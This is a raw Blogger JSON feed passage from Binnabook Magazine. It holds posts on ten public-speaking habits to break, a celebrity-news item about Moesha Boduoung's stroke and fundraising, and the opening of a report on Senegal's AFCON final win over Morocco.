Universe"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7AkukkcvHFHGva9EHxtiP4MiGPiDdSN2XZpAvQUKowEuXmf0EFYwPT5eJc18GHh5yKlQ_tL7uPIDJ1pCbIy1Alc6aBSuMehY4VDlaatuvoBGvDGhCCTGKjWdU_ujfTvcqN3LULqOH7-xt2IsgALgkOgVR0E3yel-HJ1cUce8YI43clM0oDrSjE3eMKb4=s72-w357-h357-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1662255403104837728"},"published":{"$t":"2024-10-06T05:50:00.000+00:00"},"updated":{"$t":"2024-10-06T05:50:02.790+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"BECOME A CONFIDENT SPEAKER, SAY GOODBYE TO THESE TEN HABITS WHEN SPEAKING"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;IF YOU REALLY WANT TO \u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003EBECOME A CONFIDENT SPEAKER, SAY GOODBYE TO THESE TEN HABITS WHEN SPEAKING\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIf you want to become a confident speaker, it’s time to let go of these habits, even if they’ve been with you for years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhriBWGAzYDFk54bhrWtTYkMY5SpSUqau-hAwe1CZiPCgsGWDTIoJ7Jgkq4AZ0itnwx8FKWBVFm7RWHA_fjDq6ffnUYCImrA538NzS8Vlo57Irg5wXg4GyUZlXIsUJ4Ial1DmWFgn2-8UlqOVyZTKdSb3dniUz8PZKR3Qfqk1Q-_3KKoSPrDNcucLmcBDw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"378\" data-original-width=\"720\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhriBWGAzYDFk54bhrWtTYkMY5SpSUqau-hAwe1CZiPCgsGWDTIoJ7Jgkq4AZ0itnwx8FKWBVFm7RWHA_fjDq6ffnUYCImrA538NzS8Vlo57Irg5wXg4GyUZlXIsUJ4Ial1DmWFgn2-8UlqOVyZTKdSb3dniUz8PZKR3Qfqk1Q-_3KKoSPrDNcucLmcBDw=w568-h298\" width=\"568\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn this article, I’ll walk you through the top 10 habits you need to break.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E1) Filler words\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOne of the biggest barriers standing between you and confident speaking is the overuse of filler words.\u003C\/p\u003E\u003Cp\u003EWe all do it. Those little “um’s”, “uh’s”, “like’s”, and “you know’s” that sneak into our speech more often than we’d care to admit. They might seem harmless, but they can significantly undermine your authority and confidence as a speaker.\u003C\/p\u003E\u003Cp\u003EThe problem with these filler words is that they distract your audience and dilute your message. They make you seem unsure, less knowledgeable, and less confident.\u003C\/p\u003E\u003Cp\u003EIf you’re serious about enhancing your speaking confidence, it’s time to consciously start eliminating these filler words from your speech. It won’t happen overnight, but with practice and awareness, you can significantly reduce their frequency.\u003C\/p\u003E\u003Cp\u003EAnd believe me, once you start speaking without these unnecessary fillers, you’ll sound more articulate, more confident, and more credible to your audience.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E2) Speaking too fast\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI’ll confess, this was a habit I had to kick myself.\u003C\/p\u003E\u003Cp\u003EThere was a time when I would speak at lightning speed, especially in nerve-wracking situations. I thought that if I spoke quickly, I would get through the presentation faster and hence face less scrutiny from my audience.\u003C\/p\u003E\u003Cp\u003ESpeaking too fast can be a major barrier to effective and confident communication. Your message becomes unclear, your audience struggles to keep up, and worst of all, it broadcasts your nervousness loud and clear.\u003C\/p\u003E\u003Cp\u003EOnce I realized this, I started consciously slowing down my speech. It was hard at first, but over time it started feeling more natural. And the difference was like night and day! My audience began engaging more, my messages were clearer, and most importantly, I started feeling more confident while speaking.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E3) Neglecting body language\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDid you know that up to 93% of communication is nonverbal? That means what you don’t say can be just as important, if not more so, than what you do say.\u003C\/p\u003E\u003Cp\u003EBody language is a silent orchestra that provides context, emotion, and meaning to your spoken words. If you’re slouched, fidgeting or avoiding eye contact while speaking, it doesn’t matter how well-crafted your words are. Your body language is shouting out a lack of confidence.\u003C\/p\u003E\u003Cp\u003EConfident speakers harness the power of body language. They stand tall, make eye contact, and use open gestures. If you want to join their ranks, start paying attention to your nonverbal cues. Stand up straight, look people in the eye, and keep your gestures open and relaxed. Your confidence will thank you for it!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E4) Over-reliance on notes\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELook, I get it. Notes can be a safety blanket when you’re speaking. They help ensure you don’t forget anything important and can provide a sense of security.\u003C\/p\u003E\u003Cp\u003EBut over-reliance on notes can become a crutch that hinders your speaking confidence. Constantly looking at your notes disconnects you from your audience and makes it harder to engage with them. Plus, it can make you seem less confident and less knowledgeable about your topic.\u003C\/p\u003E\u003Cp\u003EConfident speakers use notes as a guide, not a script. They know their material well enough that they can speak naturally and fluidly, referring to their notes only occasionally for key points or statistics.\u003C\/p\u003E\u003Cp\u003EIf you want to boost your speaking confidence, start working on reducing your reliance on notes. Practice speaking about your topic without constantly referring to your notes. It might be challenging at first, but with time, you’ll notice a significant boost in your confidence and presentation skills.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E5) Overcomplicating the message\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIt’s easy to fall into the trap of thinking that using complex language and jargon will make you sound more intelligent and confident. But in reality, it often has the opposite effect.\u003C\/p\u003E\u003Cp\u003EWhen your message is complicated or filled with technical jargon, your audience may struggle to understand what you’re saying. This can lead to confusion, disengagement, and can undermine your credibility as a speaker.\u003C\/p\u003E\u003Cp\u003EConfident speakers know the power of simplicity. They focus on clarity and understandability, using simple, everyday language to convey their ideas. They know that the ability to explain complex concepts in a simple way is a hallmark of deep understanding and confidence.\u003C\/p\u003E\u003Cp\u003ECut out unnecessary jargon, use clear and concise language, and make sure your ideas are easy for anyone to understand.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E6) Avoiding vulnerability\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMany of us believe that showing vulnerability is a sign of weakness, especially when we’re in the spotlight. We think that to be a confident speaker, we must project an image of perfection, never admitting to our mistakes or insecurities.\u003C\/p\u003E\u003Cp\u003EBut let me assure you, this couldn’t be further from the truth.\u003C\/p\u003E\u003Cp\u003EEmbracing vulnerability can be one of the most powerful ways to connect with your audience and boost your confidence. It shows your audience that you’re human, just like them. It makes you more relatable and trustworthy.\u003C\/p\u003E\u003Cp\u003EI’ve seen it time and again – the most impactful speakers are those who aren’t afraid to share their struggles, their fears, and their journey. They understand that their power lies not in their perfection, but in their authenticity.\u003C\/p\u003E\u003Cp\u003EDon’t shy away from being vulnerable when you speak. Share your stories, express your emotions, and don’t be afraid to show your true self. It might feel scary at first, but believe me, the connection you’ll build with your audience will be worth it. And as a bonus, you’ll feel more confident and authentic in your speaking.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E7) Neglecting the power of pause\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI used to be terrified of silence. In my early days of public speaking, I would rush through my speech, fearing that any pause would be perceived as a mistake or a loss of train of thought.\u003C\/p\u003E\u003Cp\u003EBut over time, I realized that pausing is an essential tool in effective communication. It allows your audience time to absorb what you’ve said, adds emphasis to important points, and can even build suspense and interest.\u003C\/p\u003E\u003Cp\u003ENow, I consciously incorporate pauses into my speeches. And let me tell you, it’s been a game changer. Not only do these moments of silence allow me to gather my thoughts and breathe, but they also make my message more impactful.\u003C\/p\u003E\u003Cp\u003EStart experimenting with it in your own speaking and see how it enhances your delivery and boosts your confidence.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E8 Trying to eliminate all nerves\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHere’s a secret: Even the most confident speakers get nervous. The butterflies, the sweaty palms, the racing heart – we’ve all been there.\u003C\/p\u003E\u003Cp\u003EMany people think that confidence means never feeling nervous. But that’s not the case. Confidence isn’t about eliminating nerves, it’s about learning to manage them and channel them into energy for your presentation.\u003C\/p\u003E\u003Cp\u003ENerves can actually be a good thing. They show that you care about what you’re saying and can give you the adrenaline boost needed to deliver a passionate, engaging speech.\u003C\/p\u003E\u003Cp\u003ESo instead of trying to banish your nerves completely, focus on strategies to manage them. Deep breathing, visualization, and positive self-talk can all help turn your nerves into an asset rather than an obstacle.\u003C\/p\u003E\u003Cp\u003EBelieve me, once you stop fighting your nerves and start embracing them, you’ll find your confidence as a speaker skyrocketing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E9) Ignoring your audience\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EConfident speaking isn’t just about delivering a great speech, it’s also about engaging with your audience. It’s easy to get so caught up in what you’re saying that you forget to pay attention to the people you’re speaking to.\u003C\/p\u003E\u003Cp\u003EBut ignoring your audience can be a big mistake. It can make you seem detached and uninterested, and can prevent you from connecting with your listeners.\u003C\/p\u003E\u003Cp\u003EConfident speakers understand the importance of audience engagement. They maintain eye contact, respond to audience reactions, and adjust their delivery based on the audience’s response.\u003C\/p\u003E\u003Cp\u003ELook for your audience’s reactions, adjust your pace and tone based on their responses, and don’t be afraid to interact with them. Your audience will appreciate your engagement and you’ll feel more confident as a speaker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E10) Not practicing enough\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThere’s a saying: “Practice makes perfect.” And when it comes to confident speaking, it couldn’t be more accurate.\u003C\/p\u003E\u003Cp\u003ENo matter how talented a speaker you are, without regular practice, your skills and confidence will likely stagnate. Practicing helps you familiarize yourself with your content, refine your delivery, and become more comfortable with public speaking.\u003C\/p\u003E\u003Cp\u003EMake practice a non-negotiable part of your speaking routine. Whether it’s in front of a mirror, with a trusted friend, or through a video recording, regular practice is the key to becoming a more confident speaker.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1662255403104837728\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/10\/become-confident-speaker-say-goodbye-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1662255403104837728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1662255403104837728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/10\/become-confident-speaker-say-goodbye-to.html","title":"BECOME A CONFIDENT SPEAKER, SAY GOODBYE TO THESE TEN HABITS WHEN SPEAKING"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhriBWGAzYDFk54bhrWtTYkMY5SpSUqau-hAwe1CZiPCgsGWDTIoJ7Jgkq4AZ0itnwx8FKWBVFm7RWHA_fjDq6ffnUYCImrA538NzS8Vlo57Irg5wXg4GyUZlXIsUJ4Ial1DmWFgn2-8UlqOVyZTKdSb3dniUz8PZKR3Qfqk1Q-_3KKoSPrDNcucLmcBDw=s72-w568-h298-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7052696818411316879"},"published":{"$t":"2024-09-29T06:16:00.001+00:00"},"updated":{"$t":"2024-09-29T06:16:03.334+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"The Sad Story Of Moesha Boduoung Ghana  Slayqueen"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Moesha Boduoung, once at the pinnacle of Ghana’s slayqueen scene, is now facing a harsh reality. Known for her extravagant lifestyle, she flaunted her body enhancements, luxury vacations, and connections with high-profile celebrities, including Wizkid. Moesha was the definition of opulence, frequently boasting about dating wealthy men, undergoing multiple body surgeries, and enjoying lavish trips to Dubai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHowever, her glittering facade has since crumbled. In a shocking twist, Moesha is reportedly struggling to raise $10,000 for a medical procedure. Even more surprising, it was revealed that she suffered a stroke, leaving her partially paralyzed. Moesha was recently spotted in a church seeking spiritual intervention for her condition, a far cry from the once-glamorous figure who dominated social media with her lavish lifestyle.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFans and well-wishers have expressed their support for her recovery, hoping that this difficult chapter of her life will soon pass.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2IdMyGgfRjNWFud971mUzBPPvrIkT5q1g3SUnoQ8f65oQAxPoYzl_mAcRx-wBW7T8zT9nx2JMNCA09UveBxt_wi5NRpy8iNCruEJVpdMywC-J1Fk-MNw3yRgFtkf63qlSOIAM0lDU1zIDqQDDg5hdfnSQSdqwyKSxrW9k9ykn7lIUGosXCXM7fLvskgA\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"410\" data-original-width=\"615\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2IdMyGgfRjNWFud971mUzBPPvrIkT5q1g3SUnoQ8f65oQAxPoYzl_mAcRx-wBW7T8zT9nx2JMNCA09UveBxt_wi5NRpy8iNCruEJVpdMywC-J1Fk-MNw3yRgFtkf63qlSOIAM0lDU1zIDqQDDg5hdfnSQSdqwyKSxrW9k9ykn7lIUGosXCXM7fLvskgA=w475-h316\" width=\"475\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Moesha Boduoung in church\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiU9EmsJgn9t3zeOY_pHW_zw0vyxo_YLlFQVL57iz2-f4zrb3rQe4A-SjKvWTviFqvmZ32ucPPSlDF2-Bv_1cmGdYQ_OWNPOONfAt91yoZyQCp4NDL4TWs7UpqfQ0vKQxpe2_Je27m0n4cKUw6_f-6PkFAwpvyqyxoePj5fgFsAMOrcC2F2qjw1nKYGP-Y\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"524\" data-original-width=\"559\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiU9EmsJgn9t3zeOY_pHW_zw0vyxo_YLlFQVL57iz2-f4zrb3rQe4A-SjKvWTviFqvmZ32ucPPSlDF2-Bv_1cmGdYQ_OWNPOONfAt91yoZyQCp4NDL4TWs7UpqfQ0vKQxpe2_Je27m0n4cKUw6_f-6PkFAwpvyqyxoePj5fgFsAMOrcC2F2qjw1nKYGP-Y=w444-h416\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMoesha Boduoung\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwHtt4FKZIrHzeFWxtVu5vaauQ8KX677yhPtRwqELxlREO2i0gCVKzKBBPuRTMglxYh7gB2gGoq_VzdwrtFUh_aNobUANhxNDMGIqaJXnHSz9QGlF4KflTbuIGj0KyLV8XZZ7F1qo2wO2lp1fuqhe8PpSlMMSnseqVSnAoKao-mA8XZA7ppyE3BTlaukA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"607\" data-original-width=\"1120\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjwHtt4FKZIrHzeFWxtVu5vaauQ8KX677yhPtRwqELxlREO2i0gCVKzKBBPuRTMglxYh7gB2gGoq_VzdwrtFUh_aNobUANhxNDMGIqaJXnHSz9QGlF4KflTbuIGj0KyLV8XZZ7F1qo2wO2lp1fuqhe8PpSlMMSnseqVSnAoKao-mA8XZA7ppyE3BTlaukA=w590-h319\" width=\"590\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7052696818411316879\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/09\/the-sad-story-of-moesha-boduoung-ghana.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7052696818411316879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7052696818411316879"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2024\/09\/the-sad-story-of-moesha-boduoung-ghana.html","title":"The Sad Story Of Moesha Boduoung Ghana  Slayqueen"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2IdMyGgfRjNWFud971mUzBPPvrIkT5q1g3SUnoQ8f65oQAxPoYzl_mAcRx-wBW7T8zT9nx2JMNCA09UveBxt_wi5NRpy8iNCruEJVpdMywC-J1Fk-MNw3yRgFtkf63qlSOIAM0lDU1zIDqQDDg5hdfnSQSdqwyKSxrW9k9ykn7lIUGosXCXM7fLvskgA=s72-w475-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 13670
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-21T08:17:04.542+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-9109422942439411858"},"published":{"$t":"2026-01-19T10:57:00.005+00:00"},"updated":{"$t":"2026-01-19T10:57:41.471+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003EChaos, Courage, and Glory: Senegal’s Stormy Night in Rabat\u003C\/strong\u003E\u003C\/h1\u003E\u003Ch2\u003EPape Gueye’s Extra‑Time Thunderbolt Delivers AFCON Title Amid Walk‑Off Protest, Missed Panenka, and Torrential Rain\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESenegal have been crowned champions of Africa once again, defeating hosts Morocco 1–0 in Rabat in a final that will be remembered as one of the most chaotic, emotional, and dramatic nights in AFCON history.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Match That Had Everything\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe contest swung wildly from controversy to brilliance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDisallowed Goal:\u003C\/strong\u003E Senegal thought they had sealed victory late on when Ismaila Sarr scored, only for VAR to rule it out for a foul in the build‑up.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EPenalty Chaos:\u003C\/strong\u003E In stoppage time, Morocco’s Brahim Diaz went down under pressure from El Hadji Malick Diouf. Referee Jean‑Jacques Ndala, after a lengthy VAR review, awarded a penalty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EWalk‑Off Protest:\u003C\/strong\u003E Furious, Senegal coach Pape Thiaw ordered his players off the pitch. Sadio Mané tried to calm teammates but eventually sprinted down the tunnel himself.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDelayed Kick:\u003C\/strong\u003E Seventeen minutes later, Senegal returned. Diaz attempted a Panenka penalty in the 113th minute, but goalkeeper Edouard Mendy read it perfectly, catching the ball with ease.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDecisive Strike:\u003C\/strong\u003E Within five minutes of extra time, Pape 